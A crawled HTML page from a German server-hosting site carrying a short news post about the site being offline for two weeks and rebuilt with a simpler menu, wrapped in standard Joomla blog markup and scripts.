

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xgs.in/news/news/xgsin-2-wochen-offline.html
body_size: 9153
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	  <base href="https://www.xgs.in/news/news/xgsin-2-wochen-offline.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="unser, und, die, wochen, nun, den, noch, hosting), einige, produkte, (wie, kommenden, folgen, nat&uuml;rlich, erreichbar" />
  <meta name="title" content="xgs.in - 2 Wochen offline - News -" />
  <meta name="google-site-verification" content="wca11jKge1VoHA9uUsxcFdXQu8jxKQW1aD0BXRwKbc0" />
  <meta name="msvalidate.01" content="27A50AEB7D9811BD3FB77CC35E0A7640" />
  <meta name="y_key" content="1d33a065994b134c" />
  <meta name="alexaverifyid" content="A1EwgWqKCvL7D0pP0MfTw2mKZe8" />
  <meta name="hreflang" content="de" />
  <meta name="description" content="xgs. in - 2 Wochen offline - News Dabei haben wir unser Angebot ein wenig ausgemistet und die Men&uuml;-Struktur verbessert." />
  
  <title>xgs.in - 2 Wochen offline - News -</title>
  <link href="/news.html?rsd=RealSimpleDiscovery" rel="EditURI" type="application/rsd+xml" title="RSD" />
  <link href="/templates/gk_themoment/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://www.xgs.in/components/com_easyblog/assets/css/common.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="https://www.xgs.in/components/com_easyblog/themes/default/css/styles.css" type="text/css" />
  <link rel="stylesheet" href="https://www.xgs.in/components/com_easyblog/themes/simplistic/css/styles.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/assets/js/ej.js?204130"></script>
  <script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/assets/js/ejax.js?204130"></script>
  <script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/assets/js/eblog.js?204130"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">
/*<![CDATA[*/
	var eblog_site 	= 'https://www.xgs.in/index.php?option=com_easyblog&Itemid=89';
	var spinnerPath = 'https://www.xgs.in/components/com_easyblog/assets/images/loader.gif';
	var lang_direction	= 'ltr';
/*]]>*/window.addEvent("domready", function() {
	SqueezeBox.initialize({});
	$$("a.modal").each(function(el) {
		el.addEvent("click", function(e) {
			new Event(e).stop();
			SqueezeBox.fromElement(el);
		});
	});
});
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://www.xgs.in/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://www.xgs.in/plugins/system/pc_includes/ajax_1.2.js"></script>
  <link rel="stylesheet" type="text/css" href="https://www.xgs.in/components/com_jomcomment/style.css"/>
<link rel="stylesheet" type="text/css" href="https://www.xgs.in/components/com_jomcomment/templates/breeze/comment_style.css"/>

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "0";
var jc_livesite_busyImg = "https://www.xgs.in/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>
  <link rel="stylesheet" type="text/css" href="https://www.xgs.in/components/com_easyblog/classes/markitup/skins/simple/style.css" />
<link rel="stylesheet" type="text/css" href="https://www.xgs.in/components/com_easyblog/classes/markitup/sets/bbcode/style.css" />
<script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/classes/markitup/jquery.markitup.pack.js"></script>
<script type="text/javascript" src="https://www.xgs.in/components/com_easyblog/classes/markitup/sets/bbcode/set.js"></script>
<script type="text/javascript">
ej(document).ready(function() {
	ej("#comment").markItUp(EasyBlogBBCodeSettings);
});
</script>
  <meta property="fb:app_id" content=""/>
  <meta property="fb:admins" content=""/>
  <meta property="og:title" content="xgs.in - 2 Wochen offline" />
  <meta property="og:description" content="Wie ihr sicherlich bemerkt habt, war xgs.in 2 Wochen offline. Schuld daran war die fr&uuml;hzeitige Abschaltung des Web-Servers ohne K&uuml;ndigungsbest&auml;tigung. Unser Backup war auch schon mehrere Wochen alt, so dass wir die Seite gleich neu gemacht haben.


Dabei haben wir unser Angebot ein wenig ausgemistet und die Men&uuml;-Struktur verbess..." />
  <meta property="og:type" content="article" />
  <meta property="og:url" content="https://www.xgs.in/news/news/xgsin-2-wochen-offline.html" />

	<meta http-equiv="X-UA-Compatible" content="IE=7"/>

	<link rel="shortcut icon" href="/images/favicon.ico" />
<link href="/templates/gk_themoment/css/template_css.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/suckerfish.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/joomla_classes.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/typography.css" rel="stylesheet"  type="text/css" />
<link href="/templates/gk_themoment/css/gk_stuff.css" rel="stylesheet"  type="text/css" />
<!--[if IE 6]><link href="/templates/gk_themoment/css/ie6_css.css" rel="stylesheet" type="text/css" /><![endif]-->
<!--[if IE 7]><link href="/templates/gk_themoment/css/ie7_css.css" rel="stylesheet" type="text/css" /><![endif]-->
<script type="text/javascript" src="/templates/gk_themoment/lib/scripts/template_scripts.js"></script>
<script type="text/javascript" src="/templates/gk_themoment/lib/scripts/menu.php?style=suckerfish&amp;width=1&amp;height=1&amp;opacity=0&amp;animation=2&amp;speed=180"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-508508-3']);
  _gaq.push(['_trackPageview']);
  _gaq.push(['_gat._anonymizeIp']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css"> .system {font-size:0px;}</style>
</head>
<body>


	
	
	<div id="slide_area_container">
	    <div id="slide_area">
	        <div id="slide_area_login">
	            	        	<form action="index.php" method="post" name="form-login" id="form-login" >
                <ul class="loginposition">
                <li>
                        <label for="modlgn_username">Benutzername</label>
                        <input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="15" />
                </li>
                <li>
                        <label for="modlgn_passwd">Passwort</label>
                        <input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="15" alt="password" />
                </li>
                                <li>
                        <label for="modlgn_remember">Angemeldet bleiben</label>
                        <input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
                </li>
                                <li>
                        <input type="submit" name="Submit" class="button" value="Login" />
                </li>
                <li class="pad">
                        <a href="/user/reset.html">
                                Passwort vergessen?</a>
                </li>
                <li class="pad">
                        <a href="/user/remind.html">
                                Benutzername vergessen?</a>
                </li>
        </ul>
                <input type="hidden" name="option" value="com_user" />
        <input type="hidden" name="task" value="login" />
        <input type="hidden" name="return" value="L25ld3MvbmV3cy94Z3Npbi0yLXdvY2hlbi1vZmZsaW5lLmh0bWw=" />
        <input type="hidden" name="e6d29cdad878265957ca3a4968c33351" value="1" /></form>

	         		        </div>
	        <div id="slide_area_search">
	        		         	<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="35" alt="Suchen" class="inputbox" type="text" size="35" value="Suchen..."  onblur="if(this.value=='') this.value='Suchen...';" onfocus="if(this.value=='Suchen...') this.value='';" /><input type="submit" value="Suchen" class="button" onclick="this.form.searchword.focus();"/>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="1" />
</form>
	       			        </div>
	    </div>
	</div>
	<div id="page">
	    <div id="top">
	    	<a id="logo_styled" class="nounder" href="/./">	
					
			</a>
	    
                        <!--top -->
	    </div>
	    <div id="menu" class="clearfix">
            <div id="horiz-menu" class="nav">
            	<ul class="menu"><li class="item1"><a href="https://www.xgs.in/"><span>Home</span></a></li><li id="current" class="active item89"><a href="/news.html"><span>News</span></a></li><li class="parent item64"><a href="/voice-server.html" class="topdaddy"><span>Voice Server</span></a><ul><li class="item65"><a href="/voice-server/teamspeak-2-server.html"><span>Teamspeak 2 Server</span></a></li><li class="item78"><a href="/voice-server/teamspeak-3-server.html"><span>Teamspeak 3 Server</span></a></li><li class="item79"><a href="/voice-server/mumble-server.html"><span>Mumble Server (murmur)</span></a></li></ul></li><li class="parent item74"><a href="/stream-server.html" class="topdaddy"><span>Stream Server</span></a><ul><li class="item75"><a href="/stream-server/shoutcast-server.html"><span>Shoutcast Server</span></a></li></ul></li><li class="item63"><a href="/shop.html"><span>Shop</span></a></li><li class="item67"><a href="/allgemeine-geschaftsbedingungen.html"><span>AGB</span></a></li><li class="item68"><a href="/index.php?option=com_quickfaq&amp;Itemid=68&amp;view=quickfaq"><span>Hilfe</span></a></li><li class="parent item66"><a href="/impressum.html" class="topdaddy"><span>Impressum</span></a><ul><li class="item71"><a href="/meinungen.html"><span>Meinungen</span></a></li></ul></li></ul>            </div>
            
            <div id="menu-panel">
            	<a href="#" class="b_search" id="search_trigger">Suche</a>          		<a href="#" class="b_login" id="login_trigger">Login</a>            </div>
            <!--menu -->
    	</div>
	    <div id="wrap-top-0">
	        <div id="wrap-bottom" class="clearfix">
	            <div id="wrap-middle" class="clearfix">
	            	<div id="wrap-shadow">
	             			                        
      					<div id="content_wrapper" class="clearfix">
           					<div id="mainbody_column" style="width: 880px;">
                				<div id="mainbody_wrapper">
										                                      
							   			
	                                	                                        
									<div id="mainbody">
	     											      							<div id="eblog-wrapper" class="eblog-simplistic eblog-site"><div id="ezblog-head" class="mbm">
	<div class="ezblog-head-in clearfix">
                
        		<h1 class="rip">News / Updates</h1>
		<p class="fsm rip mts mbm">Neuigkeiten von xgs.in und Servern</p>
				
		        <div id="ezblog-menu" class="clearfix">
    		<ul class="blog-navi reset flist clearfix">
    			    			<li class="toolbar-item toolbar-latest item-active">
    	            <a href="/news.html"><span>Home</span></a>
    	        </li>
    	            	        
    	            			<li class="toolbar-item toolbar-categories item">
    				<a href="/news/categories.html"><span>Kategorien</span></a>
    			</li>
    	            	        
    	            			<li class="toolbar-item toolbar-tags item">
    				<a href="/news/tags.html"><span>Tags</span></a>
    			</li>
    	        
    	        	    	        	    	        
	    	        								
		        				<li class="toolbar_item toolbar-search item">
		            <a href="/news/search.html"><span>Suche</span></a>
		        </li>
		        
    	        				    		</ul>
        </div>
        	</div>
</div><script type="text/javascript">
sQuery(document).ready( function(){
	eblog.blog.tab.init();
});
</script>
<div id="ezblog-body">
	<div id="entry_13" class="blog-read clearfix">
				<div class="blog-head clearfix">
		
				
                <div class="blog-option mbm clearfix">
            <ul class="ulrest flist fright fsm">
                				<li class="print">
	<a rel="nofollow" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;"
	   title="Drucken"
	   href="/index.php?option=com_easyblog&amp;view=entry&amp;tmpl=component&amp;print=1&amp;id=13&amp;Itemid=89">
		Drucken	</a>
</li>

<li class="pdf">
	<a rel="nofollow"
	    onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" 	   title="PDF"
	   href="/news/news/xgsin-2-wochen-offline.html?format=pdf">
		PDF	</a>
</li>
<li id="bookmark-link" class="bookmark">
	<a href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=xa-4be11e1875bf6363" class="addthis_button_compact">Lesezeichen</a>
	<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4be11e1875bf6363"></script>
</li>			</ul>
        </div>
			    <div class="blog-avatar fleft prel mrm">
		    			<a href="/news/xgs-support.html?layout=listings" class="fleft prel">
				<img src="https://www.xgs.in/images/easyblog_avatar/62_005.gif" alt="XGS Support" class="avatar isBlogger" width="60" height="60" />
			</a>
				    </div>
    	        <h1 id="title_13" class="blog-title rip mbs mts">
            <a href="/news/news/xgsin-2-wochen-offline.html">xgs.in - 2 Wochen offline</a>
        </h1>
        <div class="blog-meta">
            <div class="blog-meta-in clearfix">
                <span class="ico blog-author">Von <a href="/news/xgs-support.html?layout=listings">XGS Support</a> am</span>
                <div class="stackTip tooltip-blogger" data-options='{"my":"left top","at":"right bottom","of":{"traverseUsing":"prev"}}'>
<div id="ezttip">
<div id="ezttip-in">
<div id="ezttip-in-in">
    <div class="ezttip-wrap">
        <div class="ezttip-avatar"><img src="https://www.xgs.in/images/easyblog_avatar/62_005.gif" width="45" height="45" /></div>
        <div class="ezttip-content">
            <div class="ezttip-title"><span>XGS Support</span></div>
            <div class="ezttip-desc">XGS Support hat noch keine Informationen über sich</div>
            <div class="ezttip- is-offline">Benutzer ist aktuell offline</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
                <span class="ico blog-date">
                    04. August                </span>
                <span class="ico blog-category">
                    in <a href="/news/news.html?layout=listings">News</a>                </span>
    			                <span class="ico blog-comments">
                	<a href="/news/news/xgsin-2-wochen-offline.html#comments">0 Kommentare</a>
    			</span>
    			            </div>
        </div>
        	</div>
        
		
    <div class="blog-text clearfix prel">

	    <div id="socialbutton" class="alignright"><script type="text/javascript">
					tweetmeme_service ='bit.ly';
					tweetmeme_style = 'normal';
					tweetmeme_url	= 'https://www.xgs.in/news/news/xgsin-2-wochen-offline.html';
					tweetme_title='xgs.in - 2 Wochen offline';</script><div class="social-button tweetmeme"><script type="text/javascript" src="https://tweetmeme.com/i/scripts/button.js"></script></div><div class="social-button google-buzz">
						<a href="https://www.google.com/buzz/post" class="google-buzz-button" title="Google Buzz" data-message="xgs.in - 2 Wochen offline" data-button-style="normal-count"></a>
						<script type="text/javascript" src="https://www.google.com/buzz/api/button.js"></script>
						</div><div class="social-button retweet"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.xgs.in/news/news/xgsin-2-wochen-offline.html" data-counturl="https://www.xgs.in/news/news/xgsin-2-wochen-offline.html" data-count="vertical">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></div><div class="social-button google-plusone"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><g:plusone size="tall" href="https://www.xgs.in/news/news/xgsin-2-wochen-offline.html"></g:plusone></div></div>		
        		<p>Wie ihr sicherlich bemerkt habt, war xgs.in 2 Wochen offline. Schuld daran war die fr&uuml;hzeitige Abschaltung des Web-Servers ohne K&uuml;ndigungsbest&auml;tigung. Unser Backup war auch schon mehrere Wochen alt, so dass wir die Seite gleich neu gemacht haben.</p>
<p>
		
Dabei haben wir unser Angebot ein wenig ausgemistet und die Men&uuml;-Struktur verbessert. Dadurch m&uuml;sst ihr nun weniger klicken und die Benutzerf&uuml;hrung ist nun logischer aufgebaut.</p>
<p>Einige Produkte (wie Hosting) folgen noch in den kommenden Tagen.</p>
<p>Nat&uuml;rlich war unser Support weiterhin die letzten 2 Wochen erreichbar und unser Rechnungssystem auch.</p>
            	    	<div id="eb-fblikes" class="alignleft">
    		<div id="fb-root"></div><script src="https://connect.facebook.net/de_DE/all.js#xfbml=1"></script><fb:like href="https://www.xgs.in/news/news/xgsin-2-wochen-offline.html" send="true" layout="standard" action="like" locale="de_DE" colorscheme="light" show_faces="true" style="height: 70;" height="70"></fb:like>    	</div>
    	<div class="clear"></div>
    	    	
    	<span class="ico blog-tag fsm mbm">Tags: <a href="/news/tags/intern.html">Intern</a></span>
    	
                <div class="blog-meta-bottom">
            <div class="blog-meta-in clearfix">
                                <span class="ico blog-hit fleft">Treffer: 12240</span>
                                <div class="blog-rating fleft">
                    <script type="text/javascript">
sQuery(document).ready( function(){
	eblog.ratings.setup( 'blog-ratings' , true , 'entry' );
});
</script>
<form id="blog-ratings-form">
			
	<div id="blog-ratings" class="star-location prel">
		<input type="radio" name="newrate" value="1" title="Very poor" class="odd" />
		<input type="radio" name="newrate" value="2" title="Poor" />
		<input type="radio" name="newrate" value="3" title="Not that bad" />
		<input type="radio" name="newrate" value="4" title="Fair" />
		<input type="radio" name="newrate" value="5" title="Average" />
		<input type="radio" name="newrate" value="6" title="Almost good" />
		<input type="radio" name="newrate" value="7" title="Good" />
		<input type="radio" name="newrate" value="8" title="Very good" />
		<input type="radio" name="newrate" value="9" title="Excellent" />
		<input type="radio" name="newrate" value="10" title="Perfect" />
		<input type="hidden" id="blog-ratings-uid" value="13" />
		<span class="ratings-value">
			<span class="in"><span></span><b>0</b> Stimmen</span>
		</span>
	</div>
</form>                </div>
    		</div>
    	</div>
	</div>
	
        
            <ul class="blog-navi reset flist small clearfix pbm ptm">
				<li class="entry-prev">
			<a href="/news/news/screenshots-vom-mumble-server-webinterface.html" title="Vorherigen Artikel ansehen: Screenshots vom Mumble Server Webinterface">
                Screenshots vom Mumble Server Webinterface			</a>
		</li>
				
				<li class="entry-next">
			<a href="/news/news/teamspeak-3-hilfe-überarbeitet.html" title="Nächsten Artikel ansehen: Teamspeak 3 Hilfe überarbeitet">
				Teamspeak 3 Hilfe überarbeitet			</a>
		</li>
		    </ul>
    
		<ul class="ulrest">
</div><!--end: .blog-read-->

<ul class="tab_button ulrest flist clearfix">
			<li id="button-related" class="tab_item related"><a href="javascript:void(0);" class="ico"><span>Verwandte Beiträge</span></a></li>
		</ul>


	

	<div id="section-related" class="blog-related blog-section tab_container">
	<h3 class="section-title">Verwandte Beiträge</h3>
	<ul class="reset">
			<li id="entry_3">
			<h3 class="rip pbs"><a href="/news/news/schlechte-erreichbarkeit-während-der-gc.html">Schlechte Erreichbarkeit während der GC</a></h3>
			<div>Leider gab es in der letzten Woche Probleme in der Bestellabwicklung.  Wir hatten vorher vers&auml;umt  eine entsprechende News zu verfassen, dass  di</div>
            <div class="small">
        		<span>Von <a href="/news/xgs-support.html?layout=listings">XGS Support</a> am</span>
        		<span class="blog-date"> - 24. August</span>
            	<span class="blog-category">in <a href="/news/news.html?layout=listings">News</a></span>
            </div>
		</li>
			<li id="entry_4">
			<h3 class="rip pbs"><a href="/news/news/verzögerung-bei-bestellungen.html">Verzögerung bei Bestellungen</a></h3>
			<div>Aufgrund des derzeit gro&szlig;en Bestellaufkommens und unseren  Betriebsferien kann es zu einer Verz&ouml;gerung von bis zu 72h bei der  Bestellabwic</div>
            <div class="small">
        		<span>Von <a href="/news/xgs-support.html?layout=listings">XGS Support</a> am</span>
        		<span class="blog-date"> - 02. Januar</span>
            	<span class="blog-category">in <a href="/news/news.html?layout=listings">News</a></span>
            </div>
		</li>
			<li id="entry_5">
			<h3 class="rip pbs"><a href="/index.php?option=com_easyblog&amp;Itemid=89&amp;id=5&amp;view=entry">Telefonvalidierung + Hilfe</a></h3>
			<div>Heute haben wir unseren FAQ-Bereich und unser Hilfe-System &uuml;berarbeitet. Damit sollten alle Fragen gekl&auml;rt  sein. Viele Details und Links wu</div>
            <div class="small">
        		<span>Von <a href="/news/xgs-support.html?layout=listings">XGS Support</a> am</span>
        		<span class="blog-date"> - 26. April</span>
            	<span class="blog-category">in <a href="/news/news.html?layout=listings">News</a></span>
            </div>
		</li>
			<li id="entry_6">
			<h3 class="rip pbs"><a href="/news/news/teamspeak-3-server-auf-aktuellem-stand.html">Teamspeak 3 Server auf aktuellem Stand</a></h3>
			<div>Nun sind alle Teamspeak 3 Server auf die aktuelle Beta 20 aktualisiert wurden.
Langsam gehts uns allen wieder gut. Lediglich unser Hausanschluss  zum </div>
            <div class="small">
        		<span>Von <a href="/news/xgs-support.html?layout=listings">XGS Support</a> am</span>
        		<span class="blog-date"> - 10. März</span>
            	<span class="blog-category">in <a href="/news/news.html?layout=listings">News</a></span>
            </div>
		</li>
			<li id="entry_8">
			<h3 class="rip pbs"><a href="/news/news/e-mail-server-ausfall-am-17-märz.html">E-Mail Server Ausfall am 17. März</a></h3>
			<div>Gestern bzw. die Nacht davor haben wir unseren E-Mail Server  umgestellt. Leider verlief die Umstellung nicht glatt, so dass unser  Postfach gestern s</div>
            <div class="small">
        		<span>Von <a href="/news/xgs-support.html?layout=listings">XGS Support</a> am</span>
        		<span class="blog-date"> - 18. März</span>
            	<span class="blog-category">in <a href="/news/news.html?layout=listings">News</a></span>
            </div>
		</li>
	    </ul>
</div>
	<div id="section-comments" class="blog-section">
			<h3 class="section-title"><span>Kommentare</span></h3>
		<div id="blog-comment">
			<a name="comments" id="comments"> </a>
							<div id="empty-comment-notice">Derzeit gibt es keine Kommentare.</div>
						</div>
				<div id="comment-separator" class="clear"></div>

				<div id="comment-form" class="blog-section clearfix">
			<a name="commentform" id="commentform"></a>
			<h3 class="section-title" id="comment-form-title">Kommentar hinterlassen</h3>
			<form id="frmComment">

				<div id="eblog-message" class="eblog-message"></div>

				<div id="blogSubmitWait" style="display: none;"><img src="https://www.xgs.in/components/com_easyblog/assets/images/loader.gif" alt="Loading" border="0" /></div>

				<div class="comment-form clearfix">
					
										<div class="comment-avatar fleft">
												<img src="https://www.xgs.in//components/com_easyblog/assets/images/default_blogger.png" alt="Gast" class="avatar" />
											</div>
										
					<div class="comment-content">
                        <div class="comment-head prel">
                            <span class="comment-arrow pabs"></span>
                            <span class="comment-name">
                                <b>Gast</b>
                            </span>
    						<span class="comment-date">
                                Samstag, dem 17. Januar 2026    						</span>
    					</div>
    
    					<div class="comment-body prel pas">
    						<span class="comment-arrow pabs"></span>
    
							                            
                                                        							<input type="hidden" id="title" name="title" value="" />
							                            
                            							<div class="container">
								<textarea id="comment" name="comment" class="textarea"></textarea>
							</div>
							
							                            
                            
                            															
								<div class="container mrl mts">
                                    <input class="inputbox full ffa fsg fwb" type="text" id="esname" name="esname" onblur="if (this.value == '') {this.value = 'Name';}" onfocus="if (this.value == 'Name') {this.value = '';}" value="Name">
                                </div>
	
								<div class="container half fleft mts">
                                    <div class="mrl">
                                        <input class="inputbox full ffa fsg fwb" type="text" id="esemail" name="esemail" onblur="if (this.value == '') {this.value = 'E-Mail';}" onfocus="if (this.value == 'E-Mail') {this.value = '';}" value="E-Mail">
                                    </div>
                                </div>
	
								<div class="container half fleft mts">
                                    <div class="mrl">
                                        <input class="inputbox full ffa fsg fwb" type="text" id="url" name="url" onblur="if (this.value == '') {this.value = 'Webseite';}" onfocus="if (this.value == 'Webseite') {this.value = '';}" value="Webseite">
                                    </div>
                                </div>
                                <div class="clear"></div>
														
							<div class="container mtm"><label class="label">Sicherheitscode (Captcha)</label></div>
<div class="container mbm">
	<script type="text/javascript" src="https://www.google.com/recaptcha/api/js/recaptcha_ajax.js"></script>
		<script type="text/javascript">
		ej(document).ready(function(){
			Recaptcha.create("6Lff1wgAAAAAAGA-xFRWiKVADmv8FZQ7BsfC1GvQ", "recaptcha-image", {
				lang: "de",
				theme: "clean",
				tabindex: 0
			});
		});
		</script>
		<div id="recaptcha-image"></div>
	</div>							
							
							
		          			
							<input type="hidden" name="id" value="13" />
							<input type="hidden" name="parent_id" id="parent_id" value="0" />
							<input type="hidden" name="comment_depth" id="comment_depth" value="0" />
							<input type="hidden" name="controller" value="blog" />
							<input type="hidden" name="task" value="commentSave" />
							<input type="hidden" id="totalComment" name="totalComment" value="0" />

							<input class="button" type="button" id="btnSubmit" onclick="eblog.comment.save();return false;" value="Kommentieren" />
    
    
    						<span class="bottom"><span class="inner"></span></span>
    					</div><!--end: .form-container-->
                    </div>

				</div>
			</form>
		</div>
			</div>    
</div><!--end: #ezblog-body--></div>
					  						             					</div>
	                  				
	                  					                  				
							  			                                
			        				                             	</div>
                         	</div>
                         	
			 				                               	
							                  			<!--content_wrapper -->
                     	</div>
	           		</div>
	             	<!--wrap-middle -->
	           	</div>
	            <!--wrap-bottom -->
	     	</div>
	      	<!--wrap-top -->
		</div>
		    
	    <div id="footer_wrap">
	        <div id="footer">
	        	<!-- Footer Hyperlinks -->
<div id="links">
Eine Unternehmung von xcc - xeocom</a> &#8226; &copy; &#8226; All rights reserved.</div>

<!-- Copyright Information -->
<div id="copyright"><a href="/reseller.html" title="Reseller werden">Reseller</a> | 
<a href="/allgemeine-geschaftsbedingungen.html">AGB</a> | 
<a href="/kontaktformular.html">Kontaktformular</a> | 
<a href="/impressum.html">Impressum</a></div>

	        </div>
	    </div>
	    <!--page -->
	</div>
	
		<!-- IE6 alert -->
	<!--[if IE 6]>
		<div id="ie6">
    		
<div>
	
	<h2>Your are currently browsing this site with Internet Explorer 6 (IE6).</h2>

	<h3>Your current web browser must be updated to version 7 of Internet Explorer (IE7) to take advantage of all of template's capabilities. </h3>

	<b>Why should I upgrade to Internet Explorer 7?</b> Microsoft has redesigned Internet Explorer from the ground up, with better security, new capabilities, and a whole new interface. Many changes resulted from the feedback of millions of users who tested prerelease versions of the new browser.

	The most compelling reason to upgrade is the improved security. The Internet of today is not the Internet of five years ago. There are dangers that simply didn't exist back in 2001, when Internet Explorer 6 was released to the world. Internet Explorer 7 makes surfing the web fundamentally safer by offering greater protection against viruses, spyware, and other online risks.

